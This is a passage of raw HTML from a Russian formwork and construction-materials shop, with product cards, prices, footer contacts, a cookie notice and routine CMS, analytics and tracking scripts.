        <img class="lozad" data-src="/upload/iblock/be5/2u6t39n04jqq4gjdxp9wpgw9cuo9ts5z.jpg" id="bx_1970176138_443_db34d7d4e85a56006846d0ed8865411f_secondpict">
    </picture>
</a>
<div class="products-card-content">
        <a class="products-card-content__title products-card-title h6" href="/products/materialyi_dlya_monolitnogo_stroitelstva/smazka-dlya-opalubki/"
       title="Смазка для опалубки">
        Смазка для опалубки    </a>
    <div class="products-card-content__footer products-card-footer" data-entity="price-block">
        <div class="products-card-price">
                             <span class="h5" id="bx_1970176138_443_db34d7d4e85a56006846d0ed8865411f_price">

                                                  <span class="h5 ">
                                от 11&nbsp;178 &#8381;                            </span>
                                         </span>
                            <s class="h6 color-grey opacity-60" id="bx_1970176138_443_db34d7d4e85a56006846d0ed8865411f_price_old"
                    style="display: none;">
                    от 11&nbsp;178 &#8381;                </s>
                                                </div>
        <div id="bx_1970176138_443_db34d7d4e85a56006846d0ed8865411f_onclick_btn"></div>
    </div>
</div>
<div class="products-card-stickers stickers">
            <div id="bx_1970176138_443_db34d7d4e85a56006846d0ed8865411f_dsc_perc"
             class="sticker sticker--black" style="display: none;">
            <span>0%</span>
        </div>
        </div>

    <div id="bx_1970176138_443_db34d7d4e85a56006846d0ed8865411f_basket_actions">
        <button id="bx_1970176138_443_db34d7d4e85a56006846d0ed8865411f_buy_link" class="reset-btn products-card-cart-btn" type="button"
                title="В корзину">
            <svg class="icon icon-cart icon">
                <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#cart"></use>
            </svg>
        </button>
    </div>



			</div>
	<div id="bx_1970176138_443_db34d7d4e85a56006846d0ed8865411f_onclick_block" style="display: none">
        <button  id="bx_1383535632_f27ce05d0208e15bd32746ca_order_by_one_click" class="btn btn--bg products-card-buy-btn" type="button">Купить в&nbsp;1&nbsp;клик</button>

</div>
                            
    <div class="swiper-slide products-slide products-card hover hover--card" id="bx_1970176138_447_da3ad22312f74e8af6510779cab6a2b4" data-entity="item">
		

<a class="products-card-piclink" href="/products/materialyi_dlya_monolitnogo_stroitelstva/ukryivnyie-materialyi/pologi-i-tentyi/" title="Пологи и тенты"
   data-entity="image-wrapper">
    <picture>
        <img class="lozad" data-src="/upload/iblock/082/600bs0ypit31l05djq2y24xvspw4fhfz.jpg" id="bx_1970176138_447_da3ad22312f74e8af6510779cab6a2b4_secondpict">
    </picture>
</a>
<div class="products-card-content">
        <a class="products-card-content__title products-card-title h6" href="/products/materialyi_dlya_monolitnogo_stroitelstva/ukryivnyie-materialyi/pologi-i-tentyi/"
       title="Пологи и тенты">
        Пологи и тенты    </a>
    <div class="products-card-content__footer products-card-footer" data-entity="price-block">
        <div class="products-card-price">
                                        <a ajax-form data-code="price_on_request" data-param-type_price="Покупка"
                   data-param-product="Пологи и тенты" class="color-accent link-text-1 link-text-2-t"
                   href="javascript:void(0)">Цена по запросу</a>
                    </div>
        <div id="bx_1970176138_447_da3ad22312f74e8af6510779cab6a2b4_onclick_btn"></div>
    </div>
</div>
<div class="products-card-stickers stickers">
            <div id="bx_1970176138_447_da3ad22312f74e8af6510779cab6a2b4_dsc_perc"
             class="sticker sticker--black" style="display: none;">
            <span>0%</span>
        </div>
        </div>




			</div>
	<div id="bx_1970176138_447_da3ad22312f74e8af6510779cab6a2b4_onclick_block" style="display: none">
        <button ajax-form="" data-code="one_click_purchase_form" data-param-type_price="Покупка" data-param-product="Пологи и тенты" class="btn btn--bg products-card-buy-btn" type="button">Купить в&nbsp;1&nbsp;клик</button>

</div>
                            
    <div class="swiper-slide products-slide products-card hover hover--card" id="bx_1970176138_436_5fc3f92f609a94a32879b09d7f41c060" data-entity="item">
		

<a class="products-card-piclink" href="/products/fanera-laminirovannaya/syktyvkarskii-fanernyi-zavod/" title="Фанера ламинированная"
   data-entity="image-wrapper">
    <picture>
        <img class="lozad" data-src="/upload/resize_cache/iblock/81b/432_250_1/ifbvu0cuiiacux8uw0a7cyctbliitm6a.jpg" id="bx_1970176138_436_5fc3f92f609a94a32879b09d7f41c060_secondpict">
    </picture>
</a>
<div class="products-card-content">
        <a class="products-card-content__title products-card-title h6" href="/products/fanera-laminirovannaya/syktyvkarskii-fanernyi-zavod/"
       title="Фанера ламинированная">
        Фанера ламинированная    </a>
    <div class="products-card-content__footer products-card-footer" data-entity="price-block">
        <div class="products-card-price">
                             <span class="h5" id="bx_1970176138_436_5fc3f92f609a94a32879b09d7f41c060_price">

                                                  <span class="h5 ">
                                от 2&nbsp;818 &#8381;                            </span>
                                         </span>
                            <s class="h6 color-grey opacity-60" id="bx_1970176138_436_5fc3f92f609a94a32879b09d7f41c060_price_old"
                    style="display: none;">
                    от 2&nbsp;818 &#8381;                </s>
                                                </div>
        <div id="bx_1970176138_436_5fc3f92f609a94a32879b09d7f41c060_onclick_btn"></div>
    </div>
</div>
<div class="products-card-stickers stickers">
            <div id="bx_1970176138_436_5fc3f92f609a94a32879b09d7f41c060_dsc_perc"
             class="sticker sticker--black" style="display: none;">
            <span>0%</span>
        </div>
        </div>

    <div id="bx_1970176138_436_5fc3f92f609a94a32879b09d7f41c060_basket_actions">
        <button id="bx_1970176138_436_5fc3f92f609a94a32879b09d7f41c060_buy_link" class="reset-btn products-card-cart-btn" type="button"
                title="В корзину">
            <svg class="icon icon-cart icon">
                <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#cart"></use>
            </svg>
        </button>
    </div>



			</div>
	<div id="bx_1970176138_436_5fc3f92f609a94a32879b09d7f41c060_onclick_block" style="display: none">
        <button  id="bx_956039960_486d93f4c95f9cb372531734_order_by_one_click" class="btn btn--bg products-card-buy-btn" type="button">Купить в&nbsp;1&nbsp;клик</button>

</div>
                            
    <div class="swiper-slide products-slide products-card hover hover--card" id="bx_1970176138_457_bb790dd6766472fe3e7cdbeca1900adb" data-entity="item">
		

<a class="products-card-piclink" href="/products/oborudovanie/transformatory-dlia-progreva-betona/provoda-progrevochnye-pnsv/" title="Провода прогревочные (ПНСВ)"
   data-entity="image-wrapper">
    <picture>
        <img class="lozad" data-src="/upload/iblock/1c4/rratofksmjcg65ttbcn0olatkv75gwg1.jpg" id="bx_1970176138_457_bb790dd6766472fe3e7cdbeca1900adb_secondpict">
    </picture>
</a>
<div class="products-card-content">
        <a class="products-card-content__title products-card-title h6" href="/products/oborudovanie/transformatory-dlia-progreva-betona/provoda-progrevochnye-pnsv/"
       title="Провода прогревочные (ПНСВ)">
        Провода прогревочные (ПНСВ)    </a>
    <div class="products-card-content__footer products-card-footer" data-entity="price-block">
        <div class="products-card-price">
                             <span class="h5" id="bx_1970176138_457_bb790dd6766472fe3e7cdbeca1900adb_price">

                                                  <span class="h5 ">
                                от 2.04 &#8381;                            </span>
                                         </span>
                            <s class="h6 color-grey opacity-60" id="bx_1970176138_457_bb790dd6766472fe3e7cdbeca1900adb_price_old"
                    style="display: none;">
                    от 2.04 &#8381;                </s>
                                                </div>
        <div id="bx_1970176138_457_bb790dd6766472fe3e7cdbeca1900adb_onclick_btn"></div>
    </div>
</div>
<div class="products-card-stickers stickers">
            <div id="bx_1970176138_457_bb790dd6766472fe3e7cdbeca1900adb_dsc_perc"
             class="sticker sticker--black" style="display: none;">
            <span>0%</span>
        </div>
        </div>

    <div id="bx_1970176138_457_bb790dd6766472fe3e7cdbeca1900adb_basket_actions">
        <button id="bx_1970176138_457_bb790dd6766472fe3e7cdbeca1900adb_buy_link" class="reset-btn products-card-cart-btn" type="button"
                title="В корзину">
            <svg class="icon icon-cart icon">
                <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#cart"></use>
            </svg>
        </button>
    </div>



			</div>
	<div id="bx_1970176138_457_bb790dd6766472fe3e7cdbeca1900adb_onclick_block" style="display: none">
        <button  id="bx_1341862798_2ce473b65a3b1f4bfde49737_order_by_one_click" class="btn btn--bg products-card-buy-btn" type="button">Купить в&nbsp;1&nbsp;клик</button>

</div>
                        <!-- items-container -->
                                            </div>
                </div>
            </div>
        </div>
    </div>
    <div class="modal modal--sm modal--mobile-swipe-to-close" id="modalOneClick"></div>
</section>
<!-- component-end -->
				

   </main>
<div class="contacts-pin" id="contactsPin">
    <button class="reset-btn contacts-pin-control" id="contactsPinOpen" type="button" title="Контакты для связи">
        <svg class="icon icon-call ">
            <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#call"></use>
        </svg>
    </button>
    <button class="reset-btn contacts-pin-control" id="contactsPinClose" type="button" title="Контакты для связи">
        <svg class="icon icon-close ">
            <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#close"></use>
        </svg>
    </button>
    <div class="contacts-pin-list">
        <a class="contacts-pin-control" data-goal="submit-leadform22" ajax-form data-code="free_online_formwork_calculation" href="#" title="Способ для связи 1">
            <svg class="icon icon-calculator ">
                <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#calculator"></use>
            </svg>
        </a>
        <a class="contacts-pin-control" href="tel:+74953745006" title="Способ для связи 2">
            <svg class="icon icon-telephone ">
                <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#telephone"></use>
            </svg>
        </a>
        <a class="contacts-pin-control" data-goal="submit-leadform11" ajax-form data-code="cooperation" href="#" title="Способ для связи 3">
            <svg class="icon icon-ask ">
                <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#ask"></use>
            </svg>
        </a>
            </div>
</div>
<div class="footer-offset"></div>
<footer class="footer lozad" data-background-image="/local/templates/shop_sgmonolit/images/footer/pattern.svg">
                <div class="footer-top">
                    <div class="container footer-top-container">
                        <div class="footer-mainlinks"><a class="footer-logo" href="/" title="Первая опалубочная компания">
                                <svg class="icon icon-logo-vertical ">
                                    <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#logo-vertical"></use>
                                </svg>
                                <svg class="icon icon-logo-horizontal ">
                                    <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#logo-horizontal"></use>
                                </svg></a>
                            
    <div class="footer-links">

	    <a class="h3 color-white link-arrow" href="/company/">Компания</a>
		
	    <a class="h3 color-white link-arrow selected" href="/products/">Продукция</a>
		
	    <a class="h3 color-white link-arrow" href="/uslugi/">Услуги</a>
		

</div>
                        </div>
                        <div class="footer-form">
                            
                        </div>
                        <div class="footer-contacts">
                                                            <div class="footer-contact-item footer-adderss">
                                    <div class="footer-contact-label text-1 color-grey">Адрес</div>
                                    <div class="footer-contact-info color-white h5">Московская обл., г.Троицк, ул. Центральная, д.5</div>
                                </div>
                                                                                        <div class="footer-contact-item footer-email">
                                    <div class="footer-contact-label text-1 color-grey">E-mail</div>
                                    <a class="hover hover--accent footer-contact-info color-white h5" onclick="ym(4925146,'reachGoal','phonemail1')" href="mailto:sale@1opk.ru">
                                        sale@1opk.ru                                    </a>
                                </div>
                                                                                        <div class="footer-contact-item footer-reception">
                                    <div class="footer-contact-label text-1 color-grey">Офис / Приемная</div>
                                    <a class="hover hover--accent footer-contact-info color-white h5" onclick="ym(4925146,'reachGoal','phoneclick1')" href="tel:+74953745006">
                                        <nobr>+7 (495) 374-50-06</nobr>
                                    </a>
                                </div>
                                                                                    <div class="footer-contact-item footer-sell">
                                <div class="footer-contact-label text-1 color-grey">Отдел продаж</div>
                                <a class="hover hover--accent footer-contact-info color-white h5" onclick="ym(4925146,'reachGoal','phoneclick1')" href="tel:+78006002902">
                                    <nobr>8 (800) 600-29-02</nobr>
                                </a>
                            </div>
                                                    </div>
                    </div>
                </div>
                <div class="footer-bottom">
                    <div class="container footer-bottom-container">
                        <div class="footer-copyrights text-3 color-grey">
                            &copy;&nbsp;Copyrights <br>1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ <br>2004&nbsp;&mdash; 2026. Все&nbsp;права защищены.                        </div>
                        <div class="footer-attention text-3 color-grey">
                            <span class="color-accent">Внимание!</span>
Любая информация (названия и&nbsp;описания товаров, цены на&nbsp;товары или условия их&nbsp;приобретения), размещенная на&nbsp;нашем сайте (sgmonolit.ru), не&nbsp;является публичной офертой.                        </div>
                        <div class="footer-techlinks text-3 color-grey">
                            
                        </div>
                        <a class="footer-developer text-3 color-grey hover hover--white" href="https://web-dev-studio.ru/" rel="nofollow" target="_blank">Design by WDS®</a>                    </div>
                </div>
            </footer>

    

<div id="bx_3210534606_226fb316a41bd8058b92da26">
    <div class="cookie-modal cookie-modal--bottom" id="bx_3210534606_226fb316a41bd8058b92da26_popup" style="display:none;">
        <!--<noindex>-->
        <div class="cookie-modal__row">
            <div class="cookie-modal__col cookie-modal__col--text">
                <div class="cookie-modal__title">Мы используем Cookie</div>
                <div class="cookie-modal__desc cookie-modal__desc--small">
                    Продолжая пользоваться сайтом, вы подтверждаете согласие на использование cookie и обработку <a rel="nofollow" href="/privacy/" target="_blank">персональных данных</a> в указанных целях. Нажмите <b>«Принять все»</b> для подтверждения.
                </div>
            </div>
            <div class="cookie-modal__col cookie-modal__col--actions">
                <button class="cookie-modal__btn cookie-modal__btn--accept" data-action="accept">Принять все</button>
                <button class="cookie-modal__btn cookie-modal__btn--decline" data-action="decline">Отклонить</button>
            </div>
            <button class="carousel__button cookie-modal__close" type="button" aria-label="Закрыть" data-action="close">
                <svg xmlns="https://www.w3.org/2000/svg" viewBox="0 0 24 24" tabindex="-1"><path d="M20 20L4 4m16 0L4 20"></path></svg>
            </button>
        </div>
        <!--<\noindex>-->
    </div>
</div>

 
            <div class="modal modal--sm modal--mobile-swipe-to-close" id="form"></div>
<div id="modalOrderSuccess"></div>

        </div> <!-- class="page"-->
        
        <!-- MailChimp plugin -->
        
                                
            
        
        

    <script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.js?1742372366498479"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"pull.protobuf","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"rest.client","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"Y","pull_config_timestamp":1759326182,"shared_worker_allowed":"Y","pull_guest_mode":"N","pull_guest_user_id":0,"pull_worker_mtime":1749219125});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>BX.Runtime.registerExtension({"name":"pull.client","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"pull","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.vue3.bitrixvue","namespace":"BX.Vue3","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.vue3","namespace":"BX.Vue3","loaded":true});</script>
<script>(window.BX||top.BX).message({"BXMAKER_GEOIP_JS_COMPONENTS_CONFIRM_YES":"Да","BXMAKER_GEOIP_JS_COMPONENTS_CONFIRM_NO":"Нет"});</script>
<script>BX.Runtime.registerExtension({"name":"bxmaker.geoip.components.confirm","namespace":"BXmaker.GeoIP.Components","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"bxmaker.core.components.iconclose","namespace":"BXmaker.Core.Components","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"bxmaker.core.components.searchinput","namespace":"BXmaker.Core.Components","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"bxmaker.core.directives.clickoutside","namespace":"BXmaker.Core.Directives","loaded":true});</script>
<script>(window.BX||top.BX).message({"BXMAKER_CORE_JS_COMPONENTS_SEARCHWRAPPER_PLACEHOLDER":"Поиск... "});</script>
<script>BX.Runtime.registerExtension({"name":"bxmaker.core.components.searchwrapper","namespace":"BXmaker.Core.Components","loaded":true});</script>
<script>(window.BX||top.BX).message({"BXMAKER_CORE_JS_COMPONENTS_EMPTY":"Здесь пока пусто"});</script>
<script>BX.Runtime.registerExtension({"name":"bxmaker.core.components.empty","namespace":"BXmaker.Core.Components","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"bxmaker.core.components.message","namespace":"BXmaker.Core.Components","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.vue3.pinia","namespace":"BX.Vue3.Pinia","loaded":true});</script>
<script>(window.BX||top.BX).message({"BXMAKER_CORE_JS_COMPONENTS_COPY_BTN":"Скопировать","BXMAKER_CORE_JS_COMPONENTS_COPY_BTN_DONE":"Скопировано"});</script>
<script>BX.Runtime.registerExtension({"name":"bxmaker.core.components.popup","namespace":"BXmaker.Core.Components","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"bxmaker.core.components.loader","namespace":"BXmaker.Core.Components","loaded":true});</script>
<script>(window.BX||top.BX).message({"BXMAKER_GEOIP_JS_COMPONENT_CITY_LINE_LABEL":"","BXMAKER_GEOIP_JS_COMPONENT_CITY_LINE_QUESTION_LABEL":"Город определен верно?","BXMAKER_GEOIP_JS_COMPONENT_CITY_SEARCH_EMPTY":"Пока ничего не найдено","BXMAKER_GEOIP_JS_COMPONENT_CITY_SEARCH_PLACEHOLDER":"Введите название города","BXMAKER_GEOIP_JS_COMPONENT_CITY_POPUP_LABEL":"Выберите город"});</script>
<script>BX.Runtime.registerExtension({"name":"bxmaker.geoip.components.city","namespace":"BXmaker.GeoIP.Components","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"currency.currency-core","namespace":"BX.Currency","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"currency","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768680823,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"244de8a07875efb2cd4749c2fc982c97"});</script><script src="/bitrix/js/pull/protobuf/protobuf.js?1741945126274055"></script>
<script src="/bitrix/js/pull/protobuf/model.js?174194512670928"></script>
<script src="/bitrix/js/rest/client/rest.client.js?174194512617414"></script>
<script src="/bitrix/js/pull/client/pull.client.js?174921912583861"></script>
<script src="/bitrix/js/ui/vue3/bitrixvue/dist/bitrixvue.bundle.js?174194512331881"></script>
<script src="/bitrix/js/ui/vue3/vue/prod/dist/vue.bundle.js?1741945123166899"></script>
<script src="/bitrix/js/bxmaker/geoip/components/confirm/dist/index.bundle.js?17429929351702"></script>
<script src="/bitrix/js/bxmaker/core/components/iconclose/dist/iconclose.bundle.js?1749218862867"></script>
<script src="/bitrix/js/bxmaker/core/components/searchinput/dist/index.bundle.js?17492188622100"></script>
<script src="/bitrix/js/bxmaker/core/directives/clickoutside/dist/clickoutside.bundle.js?17492188621337"></script>
<script src="/bitrix/js/bxmaker/core/components/searchwrapper/dist/index.bundle.js?17492188623209"></script>
<script src="/bitrix/js/bxmaker/core/components/empty/dist/index.bundle.js?1749218862787"></script>
<script src="/bitrix/js/bxmaker/core/components/message/dist/message.bundle.js?1749218862930"></script>
<script src="/bitrix/js/ui/vue3/pinia/dist/pinia.bundle.js?174194512366242"></script>
<script src="/bitrix/js/bxmaker/core/components/popup/dist/index.bundle.js?17492188622785"></script>
<script src="/bitrix/js/bxmaker/core/components/loader/dist/loader.bundle.js?17492188621056"></script>
<script src="/bitrix/js/bxmaker/geoip/components/city/dist/index.bundle.js?174374632934271"></script>
<script src="/bitrix/js/main/core/core_fx.js?174194512116888"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.js?1741945120117175"></script>
<script src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.js?17419451268800"></script>
<script src="/bitrix/js/currency/core_currency.js?17419451261181"></script>
<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script src="https://s.sdelka.biz/22221908.js" async></script>
<script src="/local/templates/shop_sgmonolit/libs/libs.min.js?1734952105576592"></script>
<script src="/local/templates/shop_sgmonolit/scripts/global.js?173495210510448"></script>
<script src="/local/templates/shop_sgmonolit/scripts/header.js?17594102596990"></script>
<script src="/local/templates/shop_sgmonolit/scripts/ajax-forms.js?17542908514405"></script>
<script src="/local/templates/shop_sgmonolit/scripts/custom.js?17542908816745"></script>
<script src="/local/templates/shop_sgmonolit/components/bitrix/menu/main/script.js?1741945117469"></script>
<script src="/local/components/ws/basket.counter/templates/.default/script.js?17437525631106"></script>
<script src="/bitrix/components/arturgolubev/search.title/script.js?17419451339674"></script>
<script src="/local/templates/shop_sgmonolit/components/arturgolubev/search.title/.default/script.js?174194511714199"></script>
<script src="/local/components/ws/cookie.consent/templates/.default/script.js?17541180744075"></script>
<script src="/local/templates/shop_sgmonolit/scripts/clients.js?1734952105653"></script>
<script src="/local/templates/shop_sgmonolit/scripts/testimonials.js?1734952105658"></script>
<script src="/local/templates/shop_sgmonolit/scripts/certificates.js?1751882540983"></script>
<script src="/local/templates/shop_sgmonolit/scripts/faq.js?1734952105377"></script>
<script src="/local/templates/shop_sgmonolit/scripts/projects.js?1734952105411"></script>
<script src="/local/templates/shop_sgmonolit/scripts/products.js?1754127081643"></script>
<script src="/local/templates/shop_sgmonolit/scripts/sort.js?17424821352881"></script>
<script src="/local/templates/shop_sgmonolit/components/bitrix/catalog.smart.filter/catalog_tags/script.js?174913290423009"></script>
<script src="/local/templates/shop_sgmonolit/components/bitrix/catalog.section/catalog/script.js?17364167758181"></script>
<script src="/local/templates/shop_sgmonolit/components/bitrix/catalog.item/catalog_item/script.js?175412811865018"></script>
<script src="/local/components/ws/order-by-one-click/templates/.default/script.js?175914197118725"></script>
<script src="/local/templates/shop_sgmonolit/components/bitrix/catalog.section/hit/script.js?17419451178181"></script>
<script src="/local/templates/shop_sgmonolit/components/bitrix/catalog.item/hit_item/script.js?174913468164779"></script>

<script type="text/javascript">
            var _tmr = window._tmr || (window._tmr = []);
            _tmr.push({id: "3592681", type: "pageView", start: (new Date()).getTime()});
            (function (d, w, id) {
                if (d.getElementById(id)) return;
                var ts = d.createElement("script");
                ts.type = "text/javascript";
                ts.async = true;
                ts.id = id;
                ts.src = "https://top-fwz1.mail.ru/js/code.js";
                var f = function () {
                    var s = d.getElementsByTagName("script")[0];
                    s.parentNode.insertBefore(ts, s);
                };
                if (w.opera == "[object Opera]") {
                    d.addEventListener("DOMContentLoaded", f, false);
                } else {
                    f();
                }
            })(document, window, "tmr-code");
        </script><script src="https://tracking.fix4.org/tracker/v1/add_trace.js"></script><script src="https://tracking.fix4.org/tracker/v1/only_five.js"></script><script>
                        if (BX.Vue3.BitrixVue) {
                            BX.Vue3.BitrixVue.mutateComponent(
                                'BXmakerGeoIPComponentsConfirm',
                                {
                                    template: "<div class=\"bxmaker-geoip-component-confirm\" id=\"approveLocation\">" +
                                        "<div class=\"header-location-question is-selected\">" +
                                        "<div class=\"header-location-question__text link-text-1\"><slot/>" +
                                        "<div class=\"header-location-question__btns\">" +
                                        "<button class=\"btn btn--text-color\" type=\"button\" data-value=\"y\" @click.prevent.stop=\"clickYes\" role=\"button\"> {{$Bitrix.Loc.getMessage('BXMAKER_GEOIP_JS_COMPONENTS_CONFIRM_YES')}}\n</button>" +
                                        "<button class=\"btn btn--bg\" type=\"button\" data-value=\"n\" @click.prevent.stop=\"clickNo\" role=\"button\"> {{$Bitrix.Loc.getMessage('BXMAKER_GEOIP_JS_COMPONENTS_CONFIRM_NO')}}\n</button>" +
                                        "</div>" +
                                        "</div>" +
                                        "</div>"
                                }
                            );
                        }
                    </script><script type="text/javascript" class="bxmaker-jsdata" data-module="bxmaker.geoip">
    var BXmakerGeoIPCity = BXmakerGeoIPCity || null;
    var BXmakerGeoIPCityParams = {"signedParameters":"YToxOntzOjEyOiJTRUFSQ0hfVFlQRVMiO2E6MDp7fX0=.91a7093485e2031ab85f1f4778a9d8e7f6b93815d6e11a623c3e4a92a2be4101","componentName":"bxmaker:geoip.city","siteId":"s1","position":{"lat":null,"lon":null,"locationId":88,"locationCode":"0000073738","postalCode":"101000","item":{"id":88,"code":"0000073738","name":"Москва","type":"CITY","postalCode":"101000","components":[{"id":1,"code":"0000028023","name":"Россия","type":"COUNTRY","postalCode":null,"components":[]},{"id":88,"code":"0000073738","name":"Москва","type":"CITY","postalCode":null,"components":[]}]},"region":{"id":1,"name":"Москва","isActive":true,"isDefault":false,"domain":"www.sgmonolit.ru","prefix":"","email":"sale@1opk.ru","location":88,"prices":["1","3"],"stores":[],"saleResponsible":null,"version":1763734030,"fields":{"UF_PHONE_OFFICE":"+7 (495) 374-50-06","UF_PHONE_SALE":"8 (800) 600-29-02","UF_ADDRESS":"Московская обл., г.Троицк, ул. Центральная, д.5","UF_MAP":"\u003Ciframe src=\u0022https:\/\/yandex.ru\/map-widget\/v1\/?z=12\u0026ol=biz\u0026oid=1075255515\u0022 width=\u0022100%\u0022 height=\u0022597\u0022 frameborder=\u00220\u0022\u003E\u003C\/iframe\u003E","UF_STORE":"143581, Московская область, г. Истра, дер. Лобаново, д. 251","UF_NAME_DECLINATION":"Москве"}}},"services":[],"confirm":true,"options":{"isEnabledDebug":false,"isEnabledReloadOrderPage":false,"isEnabledReloadPage":false},"fromCompositeHit":false}    ;

    if (!BXmakerGeoIPCity) {
        BXmakerGeoIPCity = new BXmaker.GeoIP.Components.City(
            '#bxmaker-geoip-city',
            BXmakerGeoIPCityParams
        );
    } else {
        
        BXmakerGeoIPCity.setParams(BXmakerGeoIPCityParams);
    }


</script>

<script>
	var obbx_2398040081_c17a86a2a0673a57651d8a96 = new JSBasketCounter({'VISUAL':{'ID':'bx_2398040081_c17a86a2a0673a57651d8a96','BASKET':'bx_2398040081_c17a86a2a0673a57651d8a96_basket'}});
</script><script>
                            window.onload = function() {
                                let windowWidth = window.innerWidth;
                                console.log(windowWidth, 'windowWidth')
                                if(windowWidth < 1200){
                                    const approveLocation = document.getElementById('approveLocation');
                                    const approveLocationMobile = document.getElementById('approveLocationMobile');

                                    approveLocationMobile.append(approveLocation);
                                }
                            };

                        </script><script>
	BX.ready(function(){
		new JCTitleSearchAG({
			// 'AJAX_PAGE' : '/your-path/fast_search.php',
			'AJAX_PAGE' : '/products/materialyi_dlya_monolitnogo_stroitelstva/gidroizolyatsionnyie-materialyi/?CODE=_dlya_monolitnogo_stroitelstva%2Fgidroizolyatsionnyie-materialyi%2F',
